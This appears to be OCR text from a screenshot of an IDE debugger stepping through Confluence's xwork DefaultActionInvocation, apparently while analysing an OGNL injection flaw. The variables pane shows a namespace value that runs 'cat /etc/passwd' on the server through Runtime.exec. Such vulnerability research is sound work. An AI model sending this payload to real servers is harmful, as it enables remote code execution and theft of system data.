 confluence – DefaultActionInvocation.class [lib]
confluence confluence WEB-INF lib xwork-1.0.3.6.jar com opensymphony xwork DefaultActionInvocation
Unnamed
Project
AbstractHttpFilter.class IteratingFilterChain.class DelegatingPluginFilter.class ActionChainResult.class DefaultActionInvocation.class ConfluenceServletDispatcher.class FlashScopeInter
Project
Database
Notifications
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
velocity-htmlsafe-3.1.1.jar
velocity-tools-1.4.jar
webwork-2.1.5-atlassian-3.jar
wsdl4j-1.6.3.jar
wstx-asl-3.2.9-atlassian-1.jar
xalan-2.7.2.jar
xercesImpl-2.12.0.jar
xml-apis-1.4.01.jar
xml-apis-ext-1.3.04.jar
xmlgraphics-commons-2.6.jar
xmlpull-1.1.3.1.jar
xmlrpc-2.0+xmlrpc61.1+sbfix.jar
xmlrpc-supplementary-character-support-0.2.jar
126 this.resultCode = interceptor.intercept( actionInvocation: this);
127 } else if (this.proxy.getConfig().getMethodName() == null) {
128 this.resultCode = this.getAction().execute();
129 } else {
130 this.resultCode = this.invokeAction(this.getAction(), this.proxy.getConfig());
131 }
132
133 if (!this.executed) {
134 if (this.preResultListeners != null) {
135 Iterator iterator = this.preResultListeners.iterator();
136
Debug: Unnamed
Debugger Console
"http-nio-8090-exec-9"@50,341 in group "main": RUNNING
execute:95, ActionChainResult (com.opensymphony.xwork)
executeResult:263, DefaultActionInvocation (com.opensymphony.xwork
invoke:187, DefaultActionInvocation (com.opensymphony.xwork) [10]
intercept:21, FlashScopeInterceptor (com.atlassian.confluence.xwork)
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [9]
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor,
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [8]
intercept:27, LastModifiedInterceptor (com.atlassian.confluence.core.ac
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [7]
intercept:44, ConfluenceAutowireInterceptor (com.atlassian.confluence
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [6]
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor,
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [5]
invokeAndHandleExceptions:61, TransactionalInvocation (com.atlassian.
invokeInTransaction:51, TransactionalInvocation (com.atlassian.xwork.in
intercept:50, XWorkTransactionInterceptor (com.atlassian.xwork.interce
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [4]
intercept:61, SetupIncompleteInterceptor (com.atlassian.confluence.xw
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [3]
intercept:26, SecurityHeadersInterceptor (com.atlassian.confluence.sec
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [2]
intercept:35, AroundInterceptor (com.opensymphony.xwork.interceptor,
invoke:165, DefaultActionInvocation (com.opensymphony.xwork) [1]
execute:115, DefaultActionProxy (com.opensymphony.xwork)
serviceAction:56, ConfluenceServletDispatcher (com.atlassian.confluen
service:199, ServletDispatcher (com.opensymphony.webwork.dispatche
service:764, HttpServlet (javax.servlet.http)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {DefaultActionInvocation@50344}
interceptor = {XWorkProfilingInterceptor@50437}
this.resultCode = "notpermitted"
this.proxy = {DefaultActionProxy@50349}
config = {ActionConfig@50411} "{ActionConfig com.atlassian.confluence.core.actions.IndexAction}"
invocation = {DefaultActionInvocation@50344}
extraContext = {HashMap@50412} size = 14
actionName = "index"
namespace = "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat /etc/passwd").getInputStream(),"utf-8")).(@com.opensymp... View
executeResult = true
this.interceptors = {ArrayList$Itr@50351}
Bookmarks
Structure
Version Control Debug TODO Problems Spring Terminal Endpoints Services Profiler
Breakpoint reached (29 minutes ago) 126:1 LF UTF-8 4 spaces